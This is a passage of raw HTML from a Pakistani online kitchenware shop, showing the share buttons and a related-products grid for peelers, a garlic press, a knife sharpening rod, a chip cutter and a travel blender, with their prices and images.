								7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29
								123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Pin This Product</div>
					</a>
				</li>

				
		
				<li class="email">
					<a href="mailto:?subject=Clever Cutter Smart Multi-Function 2 in 1 Knife and Cutting Board&amp;body=https://trisbro.pk/product/clever-cutter-smart-multi-function-2-in-1-knife-and-cutting-board/" target="_blank" aria-label="Share via email" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3
								19.2-38.4c0-26.5-21.5-48-48-48H48zM0 176V384c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V176L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Mail This Product</div>
					</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->

	<section class="related products">

					<h2>Related products</h2>
				
<ul class="products oceanwp-row clr grid tablet-col tablet-3-col mobile-col mobile-2-col">

			
					<li class="entry has-media has-product-nav col span_1_of_5 owp-content-left owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-1190 status-publish first instock product_cat-kitchen-dining product_tag-decor product_tag-home product_tag-kitchen product_tag-peeler has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">
	<span class="onsale">-44%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://trisbro.pk/product/julienne-peeler-with-stainless-steel-double-grater-vegetable-peeler/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://trisbro.pk/wp-content/uploads/2021/08/Julienne-Peeler-Vegetable-Peeler-With-Premium-Ultra-Sharp-Stainless-Steel-Double-Grater-300x300.jpg" class="woo-entry-image-main" alt="Julienne Peeler with Stainless Steel Double Grater Vegetable Peeler" itemprop="image" decoding="async" srcset="https://trisbro.pk/wp-content/uploads/2021/08/Julienne-Peeler-Vegetable-Peeler-With-Premium-Ultra-Sharp-Stainless-Steel-Double-Grater-300x300.jpg 300w, https://trisbro.pk/wp-content/uploads/2021/08/Julienne-Peeler-Vegetable-Peeler-With-Premium-Ultra-Sharp-Stainless-Steel-Double-Grater-100x100.jpg 100w, https://trisbro.pk/wp-content/uploads/2021/08/Julienne-Peeler-Vegetable-Peeler-With-Premium-Ultra-Sharp-Stainless-Steel-Double-Grater-64x64.jpg 64w, https://trisbro.pk/wp-content/uploads/2021/08/Julienne-Peeler-Vegetable-Peeler-With-Premium-Ultra-Sharp-Stainless-Steel-Double-Grater-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>	</div><!-- .woo-entry-image -->

	<a href="/product/clever-cutter-smart-multi-function-2-in-1-knife-and-cutting-board/?add-to-cart=1190" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1190" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1190" data-product_sku="" aria-label="Add to cart: &ldquo;Julienne Peeler with Stainless Steel Double Grater Vegetable Peeler&rdquo;" rel="nofollow" data-success_message="&ldquo;Julienne Peeler with Stainless Steel Double Grater Vegetable Peeler&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1190" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_1190" data-product_id="1190" aria-label="Quickly preview product Julienne Peeler with Stainless Steel Double Grater Vegetable Peeler"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://trisbro.pk/Collections/kitchen-dining/" rel="tag">Kitchen &amp; Dining</a></li><li class="title"><h2><a href="https://trisbro.pk/product/julienne-peeler-with-stainless-steel-double-grater-vegetable-peeler/">Julienne Peeler with Stainless Steel Double Grater Vegetable Peeler</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>549.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;549.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://trisbro.pk/wp-content/uploads/2021/08/Julienne-Peeler-Vegetable-Peeler-With-Premium-Ultra-Sharp-Stainless-Steel-Double-Grater-300x300.jpg" class="woo-product-gallery-link no-lightbox">
				<img width="300" height="300" src="https://trisbro.pk/wp-content/uploads/2021/08/Julienne-Peeler-Vegetable-Peeler-With-Premium-Ultra-Sharp-Stainless-Steel-Double-Grater-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Julienne Peeler with Stainless Steel Double Grater Vegetable Peeler" itemprop="image" decoding="async" srcset="https://trisbro.pk/wp-content/uploads/2021/08/Julienne-Peeler-Vegetable-Peeler-With-Premium-Ultra-Sharp-Stainless-Steel-Double-Grater-300x300.jpg 300w, https://trisbro.pk/wp-content/uploads/2021/08/Julienne-Peeler-Vegetable-Peeler-With-Premium-Ultra-Sharp-Stainless-Steel-Double-Grater-100x100.jpg 100w, https://trisbro.pk/wp-content/uploads/2021/08/Julienne-Peeler-Vegetable-Peeler-With-Premium-Ultra-Sharp-Stainless-Steel-Double-Grater-64x64.jpg 64w, https://trisbro.pk/wp-content/uploads/2021/08/Julienne-Peeler-Vegetable-Peeler-With-Premium-Ultra-Sharp-Stainless-Steel-Double-Grater-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />			</a>
		</li>

		
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_5 owp-content-left owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-1195 status-publish instock product_cat-kitchen-dining product_tag-decor product_tag-home product_tag-kitchen product_tag-peeler has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">
	<span class="onsale">-29%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://trisbro.pk/product/garlic-ginger-hand-press-chopper-grinder/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://trisbro.pk/wp-content/uploads/2021/08/Garlic-Ginger-Press-Garlic-Ginger-Chopper-Grater-Hand-Press-Grinder-Crusher-Peeler-Masher-Slicer-Kitchen-Tool-300x300.jpg" class="woo-entry-image-main" alt="Garlic Ginger Hand Press Chopper Grinder" itemprop="image" decoding="async" srcset="https://trisbro.pk/wp-content/uploads/2021/08/Garlic-Ginger-Press-Garlic-Ginger-Chopper-Grater-Hand-Press-Grinder-Crusher-Peeler-Masher-Slicer-Kitchen-Tool-300x300.jpg 300w, https://trisbro.pk/wp-content/uploads/2021/08/Garlic-Ginger-Press-Garlic-Ginger-Chopper-Grater-Hand-Press-Grinder-Crusher-Peeler-Masher-Slicer-Kitchen-Tool-100x100.jpg 100w, https://trisbro.pk/wp-content/uploads/2021/08/Garlic-Ginger-Press-Garlic-Ginger-Chopper-Grater-Hand-Press-Grinder-Crusher-Peeler-Masher-Slicer-Kitchen-Tool-700x700.jpg 700w, https://trisbro.pk/wp-content/uploads/2021/08/Garlic-Ginger-Press-Garlic-Ginger-Chopper-Grater-Hand-Press-Grinder-Crusher-Peeler-Masher-Slicer-Kitchen-Tool-64x64.jpg 64w, https://trisbro.pk/wp-content/uploads/2021/08/Garlic-Ginger-Press-Garlic-Ginger-Chopper-Grater-Hand-Press-Grinder-Crusher-Peeler-Masher-Slicer-Kitchen-Tool-150x150.jpg 150w, https://trisbro.pk/wp-content/uploads/2021/08/Garlic-Ginger-Press-Garlic-Ginger-Chopper-Grater-Hand-Press-Grinder-Crusher-Peeler-Masher-Slicer-Kitchen-Tool-768x768.jpg 768w, https://trisbro.pk/wp-content/uploads/2021/08/Garlic-Ginger-Press-Garlic-Ginger-Chopper-Grater-Hand-Press-Grinder-Crusher-Peeler-Masher-Slicer-Kitchen-Tool-650x650.jpg 650w, https://trisbro.pk/wp-content/uploads/2021/08/Garlic-Ginger-Press-Garlic-Ginger-Chopper-Grater-Hand-Press-Grinder-Crusher-Peeler-Masher-Slicer-Kitchen-Tool.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>	</div><!-- .woo-entry-image -->

	<a href="/product/clever-cutter-smart-multi-function-2-in-1-knife-and-cutting-board/?add-to-cart=1195" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1195" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1195" data-product_sku="" aria-label="Add to cart: &ldquo;Garlic Ginger Hand Press Chopper Grinder&rdquo;" rel="nofollow" data-success_message="&ldquo;Garlic Ginger Hand Press Chopper Grinder&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1195" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_1195" data-product_id="1195" aria-label="Quickly preview product Garlic Ginger Hand Press Chopper Grinder"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://trisbro.pk/Collections/kitchen-dining/" rel="tag">Kitchen &amp; Dining</a></li><li class="title"><h2><a href="https://trisbro.pk/product/garlic-ginger-hand-press-chopper-grinder/">Garlic Ginger Hand Press Chopper Grinder</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>574.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;574.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>410.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;410.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://trisbro.pk/wp-content/uploads/2021/08/Garlic-Ginger-Press-Garlic-Ginger-Chopper-Grater-Hand-Press-Grinder-Crusher-Peeler-Masher-Slicer-Kitchen-Tool-300x300.jpg" class="woo-product-gallery-link no-lightbox">
				<img width="300" height="300" src="https://trisbro.pk/wp-content/uploads/2021/08/Garlic-Ginger-Press-Garlic-Ginger-Chopper-Grater-Hand-Press-Grinder-Crusher-Peeler-Masher-Slicer-Kitchen-Tool-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Garlic Ginger Hand Press Chopper Grinder" itemprop="image" decoding="async" srcset="https://trisbro.pk/wp-content/uploads/2021/08/Garlic-Ginger-Press-Garlic-Ginger-Chopper-Grater-Hand-Press-Grinder-Crusher-Peeler-Masher-Slicer-Kitchen-Tool-300x300.jpg 300w, https://trisbro.pk/wp-content/uploads/2021/08/Garlic-Ginger-Press-Garlic-Ginger-Chopper-Grater-Hand-Press-Grinder-Crusher-Peeler-Masher-Slicer-Kitchen-Tool-100x100.jpg 100w, https://trisbro.pk/wp-content/uploads/2021/08/Garlic-Ginger-Press-Garlic-Ginger-Chopper-Grater-Hand-Press-Grinder-Crusher-Peeler-Masher-Slicer-Kitchen-Tool-700x700.jpg 700w, https://trisbro.pk/wp-content/uploads/2021/08/Garlic-Ginger-Press-Garlic-Ginger-Chopper-Grater-Hand-Press-Grinder-Crusher-Peeler-Masher-Slicer-Kitchen-Tool-64x64.jpg 64w, https://trisbro.pk/wp-content/uploads/2021/08/Garlic-Ginger-Press-Garlic-Ginger-Chopper-Grater-Hand-Press-Grinder-Crusher-Peeler-Masher-Slicer-Kitchen-Tool-150x150.jpg 150w, https://trisbro.pk/wp-content/uploads/2021/08/Garlic-Ginger-Press-Garlic-Ginger-Chopper-Grater-Hand-Press-Grinder-Crusher-Peeler-Masher-Slicer-Kitchen-Tool-768x768.jpg 768w, https://trisbro.pk/wp-content/uploads/2021/08/Garlic-Ginger-Press-Garlic-Ginger-Chopper-Grater-Hand-Press-Grinder-Crusher-Peeler-Masher-Slicer-Kitchen-Tool-650x650.jpg 650w, https://trisbro.pk/wp-content/uploads/2021/08/Garlic-Ginger-Press-Garlic-Ginger-Chopper-Grater-Hand-Press-Grinder-Crusher-Peeler-Masher-Slicer-Kitchen-Tool.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />			</a>
		</li>

		
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_5 owp-content-left owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-15430 status-publish instock product_cat-kitchen-dining product_tag-knife has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">
	<span class="onsale">-30%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://trisbro.pk/product/knife-sharpening-steel-rod/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening.01-300x300.jpg" class="woo-entry-image-main" alt="Knife Sharpening Steel Rod" itemprop="image" decoding="async" srcset="https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening.01-300x300.jpg 300w, https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening.01-150x150.jpg 150w, https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening.01-100x100.jpg 100w, https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening.01-64x64.jpg 64w, https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening.01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>	</div><!-- .woo-entry-image -->

	<a href="/product/clever-cutter-smart-multi-function-2-in-1-knife-and-cutting-board/?add-to-cart=15430" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15430" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15430" data-product_sku="" aria-label="Add to cart: &ldquo;Knife Sharpening Steel Rod&rdquo;" rel="nofollow" data-success_message="&ldquo;Knife Sharpening Steel Rod&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15430" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_15430" data-product_id="15430" aria-label="Quickly preview product Knife Sharpening Steel Rod"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://trisbro.pk/Collections/kitchen-dining/" rel="tag">Kitchen &amp; Dining</a></li><li class="title"><h2><a href="https://trisbro.pk/product/knife-sharpening-steel-rod/">Knife Sharpening Steel Rod</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>349.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;349.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening.01-300x300.jpg" class="woo-product-gallery-link no-lightbox">
				<img width="300" height="300" src="https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening.01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Knife Sharpening Steel Rod" itemprop="image" decoding="async" srcset="https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening.01-300x300.jpg 300w, https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening.01-150x150.jpg 150w, https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening.01-100x100.jpg 100w, https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening.01-64x64.jpg 64w, https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening.01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</a>
		</li>

		
					<li>
						<a href="https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening.02-300x300.jpg" class="woo-product-gallery-link no-lightbox">
							<img width="300" height="300" src="https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening.02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Knife Sharpening Steel Rod" itemprop="image" decoding="async" srcset="https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening.02-300x300.jpg 300w, https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening.02-150x150.jpg 150w, https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening.02-100x100.jpg 100w, https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening.02-64x64.jpg 64w, https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening.02.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />						</a>
					</li>

					
					<li>
						<a href="https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening04-300x300.jpg" class="woo-product-gallery-link no-lightbox">
							<img width="300" height="300" src="https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening04-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Knife Sharpening Steel Rod" itemprop="image" decoding="async" srcset="https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening04-300x300.jpg 300w, https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening04-150x150.jpg 150w, https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening04-100x100.jpg 100w, https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening04-64x64.jpg 64w, https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening04.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />						</a>
					</li>

					
					<li>
						<a href="https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening07-300x300.jpg" class="woo-product-gallery-link no-lightbox">
							<img width="300" height="300" src="https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening07-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Knife Sharpening Steel Rod" itemprop="image" decoding="async" srcset="https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening07-300x300.jpg 300w, https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening07-150x150.jpg 150w, https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening07-100x100.jpg 100w, https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening07-64x64.jpg 64w, https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening07.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />						</a>
					</li>

					
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_5 owp-content-left owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-1199 status-publish instock product_cat-kitchen-dining product_tag-decor product_tag-home product_tag-kitchen product_tag-peller has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">
	<span class="onsale">-29%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://trisbro.pk/product/finger-potato-chips-cutterslicer/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://trisbro.pk/wp-content/uploads/2021/08/Finger-Potato-Chips-CutterSlicer-300x300.jpg" class="woo-entry-image-main" alt="Finger Potato Chips Cutter &#038; Slicer" itemprop="image" decoding="async" srcset="https://trisbro.pk/wp-content/uploads/2021/08/Finger-Potato-Chips-CutterSlicer-300x300.jpg 300w, https://trisbro.pk/wp-content/uploads/2021/08/Finger-Potato-Chips-CutterSlicer-100x100.jpg 100w, https://trisbro.pk/wp-content/uploads/2021/08/Finger-Potato-Chips-CutterSlicer-700x699.jpg 700w, https://trisbro.pk/wp-content/uploads/2021/08/Finger-Potato-Chips-CutterSlicer-64x64.jpg 64w, https://trisbro.pk/wp-content/uploads/2021/08/Finger-Potato-Chips-CutterSlicer-150x150.jpg 150w, https://trisbro.pk/wp-content/uploads/2021/08/Finger-Potato-Chips-CutterSlicer-768x767.jpg 768w, https://trisbro.pk/wp-content/uploads/2021/08/Finger-Potato-Chips-CutterSlicer-650x650.jpg 650w, https://trisbro.pk/wp-content/uploads/2021/08/Finger-Potato-Chips-CutterSlicer.jpg 785w" sizes="(max-width: 300px) 100vw, 300px" /></a>	</div><!-- .woo-entry-image -->

	<a href="/product/clever-cutter-smart-multi-function-2-in-1-knife-and-cutting-board/?add-to-cart=1199" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1199" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1199" data-product_sku="" aria-label="Add to cart: &ldquo;Finger Potato Chips Cutter &amp; Slicer&rdquo;" rel="nofollow" data-success_message="&ldquo;Finger Potato Chips Cutter &amp; Slicer&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1199" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_1199" data-product_id="1199" aria-label="Quickly preview product Finger Potato Chips Cutter & Slicer"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://trisbro.pk/Collections/kitchen-dining/" rel="tag">Kitchen &amp; Dining</a></li><li class="title"><h2><a href="https://trisbro.pk/product/finger-potato-chips-cutterslicer/">Finger Potato Chips Cutter &#038; Slicer</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>574.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;574.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>410.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;410.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://trisbro.pk/wp-content/uploads/2021/08/Finger-Potato-Chips-CutterSlicer-300x300.jpg" class="woo-product-gallery-link no-lightbox">
				<img width="300" height="300" src="https://trisbro.pk/wp-content/uploads/2021/08/Finger-Potato-Chips-CutterSlicer-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Finger Potato Chips Cutter &#038; Slicer" itemprop="image" decoding="async" srcset="https://trisbro.pk/wp-content/uploads/2021/08/Finger-Potato-Chips-CutterSlicer-300x300.jpg 300w, https://trisbro.pk/wp-content/uploads/2021/08/Finger-Potato-Chips-CutterSlicer-100x100.jpg 100w, https://trisbro.pk/wp-content/uploads/2021/08/Finger-Potato-Chips-CutterSlicer-700x699.jpg 700w, https://trisbro.pk/wp-content/uploads/2021/08/Finger-Potato-Chips-CutterSlicer-64x64.jpg 64w, https://trisbro.pk/wp-content/uploads/2021/08/Finger-Potato-Chips-CutterSlicer-150x150.jpg 150w, https://trisbro.pk/wp-content/uploads/2021/08/Finger-Potato-Chips-CutterSlicer-768x767.jpg 768w, https://trisbro.pk/wp-content/uploads/2021/08/Finger-Potato-Chips-CutterSlicer-650x650.jpg 650w, https://trisbro.pk/wp-content/uploads/2021/08/Finger-Potato-Chips-CutterSlicer.jpg 785w" sizes="(max-width: 300px) 100vw, 300px" />			</a>
		</li>

		
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_5 owp-content-left owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-15110 status-publish last instock product_cat-kitchen-dining product_tag-decor product_tag-home product_tag-kitchen has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">
	<span class="onsale">-23%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://trisbro.pk/product/portable-usb-rechargeable-travel-blender/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://trisbro.pk/wp-content/uploads/2021/10/16570-300x300.jpg" class="woo-entry-image-main" alt="Portable USB Rechargeable Travel Blender" itemprop="image" decoding="async" srcset="https://trisbro.pk/wp-content/uploads/2021/10/16570-300x300.jpg 300w, https://trisbro.pk/wp-content/uploads/2021/10/16570-100x100.jpg 100w, https://trisbro.pk/wp-content/uploads/2021/10/16570-64x64.jpg 64w, https://trisbro.pk/wp-content/uploads/2021/10/16570-150x150.jpg 150w, https://trisbro.pk/wp-content/uploads/2021/10/16570.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://trisbro.pk/product/portable-usb-rechargeable-travel-blender/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15110" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15110" data-product_sku="" aria-label="Select options for &ldquo;Portable USB Rechargeable Travel Blender&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15110" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_15110" data-product_id="15110" aria-label="Quickly preview product Portable USB Rechargeable Travel Blender"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://trisbro.pk/Collections/kitchen-dining/" rel="tag">Kitchen &amp; Dining</a></li><li class="title"><h2><a href="https://trisbro.pk/product/portable-usb-rechargeable-travel-blender/">Portable USB Rechargeable Travel Blender</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,750.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;1,750.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,350.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;1,350.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://trisbro.pk/wp-content/uploads/2021/10/16570-300x300.jpg" class="woo-product-gallery-link no-lightbox">
				<img width="300" height="300" src="https://trisbro.pk/wp-content/uploads/2021/10/16570-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Portable USB Rechargeable Travel Blender" itemprop="image" decoding="async" srcset="https://trisbro.pk/wp-content/uploads/2021/10/16570-300x300.jpg 300w, https://trisbro.pk/wp-content/uploads/2021/10/16570-100x100.jpg 100w, https://trisbro.pk/wp-content/uploads/2021/10/16570-64x64.jpg 64w, https://trisbro.pk/wp-content/uploads/2021/10/16570-150x150.jpg 150w, https://trisbro.pk/wp-content/uploads/2021/10/16570.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</a>
		</li>

		
					<li>
						<a href="https://trisbro.pk/wp-content/uploads/2021/10/321784-300x300.jpg" class="woo-product-gallery-link no-lightbox">
							<img width="300" height="300" src="https://trisbro.pk/wp-content/uploads/2021/10/321784-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Portable USB Rechargeable Travel Blender" itemprop="image" decoding="async" srcset="https://trisbro.pk/wp-content/uploads/2021/10/321784-300x300.jpg 300w, https://trisbro.pk/wp-content/uploads/2021/10/321784-100x100.jpg 100w, https://trisbro.pk/wp-content/uploads/2021/10/321784-64x64.jpg 64w, https://trisbro.pk/wp-content/uploads/2021/10/321784-150x150.jpg 150w, https://trisbro.pk/wp-content/uploads/2021/10/321784.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />						</a>
					</li>

					
					<li>
						<a href="https://trisbro.pk/wp-content/uploads/2021/10/014327852-300x300.jpg" class="woo-product-gallery-link no-lightbox">
